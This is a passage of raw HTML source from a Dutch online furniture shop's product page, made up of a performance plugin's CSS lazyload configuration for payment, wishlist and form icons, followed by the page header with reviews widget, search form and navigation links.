url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/maestro.svg');}","hash":"9060ec8b-8e70-432a-b078-710b37049543","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/maestro.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb{--wpr-bg-df5fd12f-453e-4991-a890-98fd4861f2c7: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/jcb.svg');}","hash":"df5fd12f-453e-4991-a890-98fd4861f2c7","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/jcb.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex{--wpr-bg-fb7d5afd-2f6a-42ff-af21-4b2e47eb172a: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/amex.svg');}","hash":"fb7d5afd-2f6a-42ff-af21-4b2e47eb172a","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/amex.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover{--wpr-bg-f2d4569c-b26a-4335-a710-25663b5f01aa: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/discover.svg');}","hash":"f2d4569c-b26a-4335-a710-25663b5f01aa","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/discover.svg"},{"selector":".selectBox-dropdown .selectBox-arrow","style":".selectBox-dropdown .selectBox-arrow{--wpr-bg-d75f48a8-80cd-4fee-a71d-6f190488882e: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/jquery.selectBox-arrow.gif');}","hash":"d75f48a8-80cd-4fee-a71d-6f190488882e","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/jquery.selectBox-arrow.gif"},{"selector":"div.pp_woocommerce .pp_loaderIcon","style":"div.pp_woocommerce .pp_loaderIcon::before{--wpr-bg-d0198ba8-2de1-42b6-a5f6-2522ebfe65b6: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg');}","hash":"d0198ba8-2de1-42b6-a5f6-2522ebfe65b6","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg"},{"selector":".selectBox-dropdown .selectBox-arrow","style":".selectBox-dropdown .selectBox-arrow{--wpr-bg-89f45aa4-5d60-4b06-80f1-8612f42da25c: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/jquery.selectBox-arrow.png');}","hash":"89f45aa4-5d60-4b06-80f1-8612f42da25c","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/jquery.selectBox-arrow.png"},{"selector":".selectBox-dropdown.selectBox-menuShowing .selectBox-arrow","style":".selectBox-dropdown.selectBox-menuShowing .selectBox-arrow{--wpr-bg-a5bbfe53-86f8-41e8-9be7-fa6ca5536eee: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/jquery.selectBox-arrow.png');}","hash":"a5bbfe53-86f8-41e8-9be7-fa6ca5536eee","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/jquery.selectBox-arrow.png"},{"selector":".dgwt-wcas-inner-preloader","style":".dgwt-wcas-inner-preloader{--wpr-bg-4b207c7b-b7ce-4365-96a9-bbbb4aeaaa8a: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/preloader.gif');}","hash":"4b207c7b-b7ce-4365-96a9-bbbb4aeaaa8a","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/preloader.gif"},{"selector":".section-products-slider--has-alt-styles","style":".section-products-slider--has-alt-styles:after{--wpr-bg-e8ae98c4-05c2-47bb-89e0-47c663b7262a: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/splash-patten-DN3W5Egd.png');}","hash":"e8ae98c4-05c2-47bb-89e0-47c663b7262a","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/splash-patten-DN3W5Egd.png"},{"selector":".section-reviews","style":".section-reviews:after{--wpr-bg-35752324-b0aa-42b7-a360-156d76d7f126: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/splash-patten-DN3W5Egd.png');}","hash":"35752324-b0aa-42b7-a360-156d76d7f126","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/splash-patten-DN3W5Egd.png"},{"selector":".section-why","style":".section-why:after{--wpr-bg-5e4dbf35-7594-4134-9373-b2a875706e5e: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/splash-patten-DN3W5Egd.png');}","hash":"5e4dbf35-7594-4134-9373-b2a875706e5e","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/splash-patten-DN3W5Egd.png"},{"selector":".tile-product .yith-wcwl-add-button i","style":".tile-product .yith-wcwl-add-button i:after{--wpr-bg-11be0d4a-843f-4d38-9f88-637d091f009a: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/ico-heart-filled-DuH0VzoN.png');}","hash":"11be0d4a-843f-4d38-9f88-637d091f009a","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/ico-heart-filled-DuH0VzoN.png"},{"selector":".add-to-wishlist-before_image .yith-wcwl-add-to-wishlist i","style":".add-to-wishlist-before_image .yith-wcwl-add-to-wishlist i:after{--wpr-bg-a3881241-214c-4ee5-930f-6e637a86631a: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/ico-heart-filled-DuH0VzoN.png');}","hash":"a3881241-214c-4ee5-930f-6e637a86631a","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/ico-heart-filled-DuH0VzoN.png"},{"selector":"body.single-product div.product .yith-wcwl-add-button i","style":"body.single-product div.product .yith-wcwl-add-button i:after{--wpr-bg-149eba42-2fe3-4d00-b7fe-2d36aecca04c: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/ico-heart-filled-DuH0VzoN.png');}","hash":"149eba42-2fe3-4d00-b7fe-2d36aecca04c","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/ico-heart-filled-DuH0VzoN.png"},{"selector":"body.woocommerce .woocommerce-products-header .woocommerce-products-header-image__inner p","style":"body.woocommerce .woocommerce-products-header .woocommerce-products-header-image__inner p:before{--wpr-bg-b57cfba4-8e96-43d7-bd35-15f8e3e3812c: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/ico-scroll-C1bAz9Ir.svg');}","hash":"b57cfba4-8e96-43d7-bd35-15f8e3e3812c","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/ico-scroll-C1bAz9Ir.svg"},{"selector":".ui-icon,.ui-widget-content .ui-icon","style":".ui-icon,.ui-widget-content .ui-icon{--wpr-bg-6782a83e-41a3-47cf-ad11-a4f515b4176c: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_444444_256x240.png');}","hash":"6782a83e-41a3-47cf-ad11-a4f515b4176c","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_444444_256x240.png"},{"selector":".ui-widget-header .ui-icon","style":".ui-widget-header .ui-icon{--wpr-bg-21f415ad-adaa-4098-a03b-0c34fae2ab5f: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_444444_256x240.png');}","hash":"21f415ad-adaa-4098-a03b-0c34fae2ab5f","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_444444_256x240.png"},{"selector":".ui-state-hover .ui-icon,.ui-state-focus .ui-icon,.ui-button .ui-icon","style":".ui-state-hover .ui-icon,.ui-state-focus .ui-icon,.ui-button:hover .ui-icon,.ui-button:focus .ui-icon{--wpr-bg-35259efe-3497-4ebb-b389-67c5dc3d1e07: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_555555_256x240.png');}","hash":"35259efe-3497-4ebb-b389-67c5dc3d1e07","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_555555_256x240.png"},{"selector":".ui-state-active .ui-icon,.ui-button .ui-icon","style":".ui-state-active .ui-icon,.ui-button:active .ui-icon{--wpr-bg-62f0226d-0e86-4a47-9e1e-8f0b77a0a09f: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_ffffff_256x240.png');}","hash":"62f0226d-0e86-4a47-9e1e-8f0b77a0a09f","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_ffffff_256x240.png"},{"selector":".ui-state-highlight .ui-icon,.ui-button .ui-state-highlight.ui-icon","style":".ui-state-highlight .ui-icon,.ui-button .ui-state-highlight.ui-icon{--wpr-bg-c5475052-fde7-47af-89d9-07b90cc71c17: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_777620_256x240.png');}","hash":"c5475052-fde7-47af-89d9-07b90cc71c17","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_777620_256x240.png"},{"selector":".ui-state-error .ui-icon,.ui-state-error-text .ui-icon","style":".ui-state-error .ui-icon,.ui-state-error-text .ui-icon{--wpr-bg-eb6af715-08a6-4061-8d4f-93fad5726c69: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_cc0000_256x240.png');}","hash":"eb6af715-08a6-4061-8d4f-93fad5726c69","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_cc0000_256x240.png"},{"selector":".ui-button .ui-icon","style":".ui-button .ui-icon{--wpr-bg-e7156fb5-47d5-45d2-b248-b1fcc69d1706: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_777777_256x240.png');}","hash":"e7156fb5-47d5-45d2-b248-b1fcc69d1706","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_777777_256x240.png"},{"selector":".gform_wrapper.gravity-theme .chosen-container-single .chosen-single abbr","style":".gform_wrapper.gravity-theme .chosen-container-single .chosen-single abbr{--wpr-bg-0c91d016-b99e-4aad-ade5-883436809cad: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/legacy\/css\/chosen-sprite.png');}","hash":"0c91d016-b99e-4aad-ade5-883436809cad","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/legacy\/css\/chosen-sprite.png"},{"selector":".gform_wrapper.gravity-theme .chosen-container-single .chosen-single div b","style":".gform_wrapper.gravity-theme .chosen-container-single .chosen-single div b{--wpr-bg-887c33f1-becf-4210-b034-372f5d4009ad: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/legacy\/css\/chosen-sprite.png');}","hash":"887c33f1-becf-4210-b034-372f5d4009ad","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/legacy\/css\/chosen-sprite.png"},{"selector":".gform_wrapper.gravity-theme .chosen-container-single .chosen-search input[type=text]","style":".gform_wrapper.gravity-theme .chosen-container-single .chosen-search input[type=text]{--wpr-bg-ee136636-da68-4a16-912e-a50217ba4cf4: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/legacy\/css\/chosen-sprite.png');}","hash":"ee136636-da68-4a16-912e-a50217ba4cf4","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/legacy\/css\/chosen-sprite.png"},{"selector":".gform_wrapper.gravity-theme .chosen-container-multi .chosen-choices li.search-choice .search-choice-close","style":".gform_wrapper.gravity-theme .chosen-container-multi .chosen-choices li.search-choice .search-choice-close{--wpr-bg-697a6a06-694b-45ca-8794-fddafa8639ba: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/legacy\/css\/chosen-sprite.png');}","hash":"697a6a06-694b-45ca-8794-fddafa8639ba","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/legacy\/css\/chosen-sprite.png"},{"selector":".gform_wrapper.gravity-theme .chosen-rtl .chosen-search input[type=text]","style":".gform_wrapper.gravity-theme .chosen-rtl .chosen-search input[type=text]{--wpr-bg-9ec07073-1e12-4d16-9509-8a3f8ccdf06b: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/legacy\/css\/chosen-sprite.png');}","hash":"9ec07073-1e12-4d16-9509-8a3f8ccdf06b","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/legacy\/css\/chosen-sprite.png"},{"selector":".gform_wrapper.gravity-theme .gform_card_icon_container div.gform_card_icon.gform_card_icon_selected","style":".gform_wrapper.gravity-theme .gform_card_icon_container div.gform_card_icon.gform_card_icon_selected::after{--wpr-bg-95a2b9e4-70e4-446f-9d91-90ca75756ddd: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/images\/gf-creditcards-check.svg');}","hash":"95a2b9e4-70e4-446f-9d91-90ca75756ddd","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/images\/gf-creditcards-check.svg"},{"selector":".gform_wrapper.gravity-theme .gfield_list_icons button","style":".gform_wrapper.gravity-theme .gfield_list_icons button{--wpr-bg-e1d65f37-9d93-4d48-a7e6-c8915e0ce8ba: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/images\/list-add.svg');}","hash":"e1d65f37-9d93-4d48-a7e6-c8915e0ce8ba","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/images\/list-add.svg"},{"selector":".gform_wrapper.gravity-theme .chosen-container .chosen-results-scroll-down span,.gform_wrapper.gravity-theme .chosen-container .chosen-results-scroll-up span,.gform_wrapper.gravity-theme .chosen-container-multi .chosen-choices .search-choice .search-choice-close,.gform_wrapper.gravity-theme .chosen-container-single .chosen-search input[type=text],.gform_wrapper.gravity-theme .chosen-container-single .chosen-single abbr,.gform_wrapper.gravity-theme .chosen-container-single .chosen-single div b,.gform_wrapper.gravity-theme .chosen-rtl .chosen-search input[type=text]","style":".gform_wrapper.gravity-theme .chosen-container .chosen-results-scroll-down span,.gform_wrapper.gravity-theme .chosen-container .chosen-results-scroll-up span,.gform_wrapper.gravity-theme .chosen-container-multi .chosen-choices .search-choice .search-choice-close,.gform_wrapper.gravity-theme .chosen-container-single .chosen-search input[type=text],.gform_wrapper.gravity-theme .chosen-container-single .chosen-single abbr,.gform_wrapper.gravity-theme .chosen-container-single .chosen-single div b,.gform_wrapper.gravity-theme .chosen-rtl .chosen-search input[type=text]{--wpr-bg-3318ebf0-67b1-4d1d-8f77-7ebeb852a7e1: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/legacy\/css\/chosen-sprite@2x.png');}","hash":"3318ebf0-67b1-4d1d-8f77-7ebeb852a7e1","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/legacy\/css\/chosen-sprite@2x.png"},{"selector":".gform_wrapper.gravity-theme .gform_card_icon_container div.gform_card_icon","style":".gform_wrapper.gravity-theme .gform_card_icon_container div.gform_card_icon{--wpr-bg-39fda9f4-f5d8-4112-b740-f4375f70f57f: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/images\/gf-creditcards.svg');}","hash":"39fda9f4-f5d8-4112-b740-f4375f70f57f","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/images\/gf-creditcards.svg"},{"selector":".gform_wrapper.gravity-theme .ginput_container_creditcard .ginput_card_security_code_icon","style":".gform_wrapper.gravity-theme .ginput_container_creditcard .ginput_card_security_code_icon{--wpr-bg-9861fb54-b1d0-42ac-8d00-0b622115e111: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/images\/gf-creditcards.svg');}","hash":"9861fb54-b1d0-42ac-8d00-0b622115e111","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/images\/gf-creditcards.svg"},{"selector":".gform_wrapper.gravity-theme .gfield_list_icons button.delete_list_item","style":".gform_wrapper.gravity-theme .gfield_list_icons button.delete_list_item{--wpr-bg-9d7cf7fa-8014-4e5d-88f1-c11245888376: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/images\/list-remove.svg');}","hash":"9d7cf7fa-8014-4e5d-88f1-c11245888376","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/images\/list-remove.svg"},{"selector":".gravity-theme.ui-datepicker .ui-datepicker-header select","style":".gravity-theme.ui-datepicker .ui-datepicker-header select{--wpr-bg-d92631f1-08bd-4600-b346-96d1d47fca06: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/images\/theme\/down-arrow.svg');}","hash":"d92631f1-08bd-4600-b346-96d1d47fca06","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/images\/theme\/down-arrow.svg"},{"selector":".otgs-development-site-front-end .icon","style":".otgs-development-site-front-end .icon{--wpr-bg-12576780-057a-48f8-a608-a7c0ae3444c5: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/sitepress-multilingual-cms\/vendor\/otgs\/installer\/\/res\/img\/icon-wpml-info-white.svg');}","hash":"12576780-057a-48f8-a608-a7c0ae3444c5","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/sitepress-multilingual-cms\/vendor\/otgs\/installer\/\/res\/img\/icon-wpml-info-white.svg"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.19.4" data-wpr-features="wpr_lazyload_css_bg_img wpr_delay_js wpr_defer_js wpr_lazyload_images wpr_lazyload_iframes wpr_preconnect_external_domains wpr_automatic_lazy_rendering wpr_oci wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_desktop" /></head>
<body class="wp-singular product-template-default single single-product postid-10156 wp-embed-responsive wp-theme-tomasso-tables theme-tomasso-tables woocommerce woocommerce-page woocommerce-no-js">
	
	<div  class="wrapper">
		<header  class="header">
			
			<div  class="header__bar">
				<div class="shell">
					<div class="header__bar-inner">
						
<div class="header__reviews">
	<div class="tile-reviews-secondary tile-reviews-secondary--alt js-review">
					<a href="https://nl.trustpilot.com/review/tomassotables.com" class="tile__link" target="_blank"></a>
		
		<div class="tile__inner">
			<div class="tile__logo">
				<img width="75" height="20" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/trustpilot-logo.svg" alt="">
			</div><!-- /.tile__logo -->

			<div class="tile__rating" data-rating="4.0">
				<ul>
					<li>
						<img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt="">
					</li>

					<li>
						<img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt="">
					</li>

					<li>
						<img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt="">
					</li>

					<li>
						<img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt="">
					</li>

					<li>
						<img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt="">
					</li>
				</ul>
			</div><!-- /.tile__rating -->

			<div class="tile__number">
				<p>4.0</p>
			</div><!-- /.tile__number -->
		</div><!-- /.tile__inner -->
	</div><!-- /.tile-reviews-secondary -->
</div><!-- /.header__reviews -->

						
<div class="header__list">
	<ul>
					<li>
									<img width="15" height="13" src="https://www.tomassotables.com/wp-content/uploads/2024/05/truck-icon.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" />				
				<p>Snelle &amp; gratis verzending</p>
			</li>
					<li>
									<img width="14" height="11" src="https://www.tomassotables.com/wp-content/uploads/2024/05/tick-icon.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" />				
				<p>2 jaar garantie</p>
			</li>
					<li>
									<img width="13" height="13" src="https://www.tomassotables.com/wp-content/uploads/2024/05/chat-icon.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" />				
				<p><a class="open_chat" href="#">Chat direct met een interieur expert</a></p>
			</li>
					<li>
									<img width="11" height="13" src="https://www.tomassotables.com/wp-content/uploads/2024/05/phone-icon.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" />				
				<p>Hulp nodig? <a href="tel:+3197010205334">+31 970 102 05334</a></p>
			</li>
			</ul>
</div><!-- /.header__list -->
					</div><!-- /.header__bar-inner -->
				</div><!-- /.shell -->
			</div><!-- /.header__bar -->

			<div  class="header__content">
				<div class="shell">
					<div class="header__content-inner">
						<div class="header__toggle">
							<a href="#" class="btn-menu">
								<span></span>

								<span></span>

								<span></span>
							</a>
						</div><!-- /.header__toggle -->

						<div class="header__search">
							<div class="header__search-inner">
								<div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://www.tomassotables.com/nl/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Producten zoeken</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Vind jouw tafels &amp; stoelen..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Zoeken"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

							<input type="hidden" name="lang" value="nl"/>
			
					</div>
	</form>
</div>
							</div><!-- /.header__search-inner -->
						</div><!-- /.header__search -->

						
<div class="header__logo">
	<a href="https://www.tomassotables.com/nl/" class="logo">
		<img width="154" height="58" src="https://www.tomassotables.com/wp-content/uploads/2024/05/logo.svg" class="attachment-medium_large size-medium_large" alt="" decoding="async" />	</a>
</div><!-- /.header__logo -->

						<div class="header__icons">
	<nav class="nav-utilities">
		<ul>
							<li>
					<a href="https://www.tomassotables.com/nl/mijn-account/">
						<div >
							<img width="19" height="20" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/temp/user-icon.svg" alt="">
						</div>

						<p>
							Inloggen						</p>
					</a>
				</li>
			
							<li>
					<a href="https://www.tomassotables.com/nl/favorieten/">
						<div>
							<img width="22" height="17" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/temp/heart-icon.svg" alt="">
						</div>

						<span class="fav-count js-fav-count"></span>

						<p>Favorieten</p>
					</a>
				</li>
			
							<li>
					<a href="https://www.tomassotables.com/nl/cart/">
						<div>
							<img width="23" height="20" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/temp/cart-icon.svg" alt="">
						</div>

						<span class="js-cart-count"></span>

						<p>Winkelwagen</p>
					</a>
				</li>
					</ul>
	</nav><!-- /.nav-utilities -->
</div><!-- /.header__icons -->
